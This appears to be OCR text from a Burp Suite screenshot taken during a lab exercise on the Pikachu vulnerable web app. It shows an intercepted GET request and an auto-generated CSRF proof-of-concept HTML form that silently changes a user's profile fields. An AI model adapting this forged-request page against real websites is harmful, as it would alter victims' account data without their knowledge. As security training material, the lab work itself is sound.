 Request to: http://192.168.132.132
Options
?
Pretty Raw \n Actions
INSPECTOR
?
1 GET /pikachu/vul/csrf/csrfget/csrf_get_edit.php?
sex=girl&phonenum=18656565545&add=hack&email=
hack%40pikachu.com&submit=submit HTTP/1.1
2 Host: 192.168.132.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
Query Parameters (5)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.132.132/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
6 <input type="hidden" name="sex" value="girl" />
7 <input type="hidden" name="phonenum" value="18656565545" />
8 <input type="hidden" name="add" value="hack" />
9 <input type="hidden" name="email" value="hack&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate Test in browser Copy HTML Close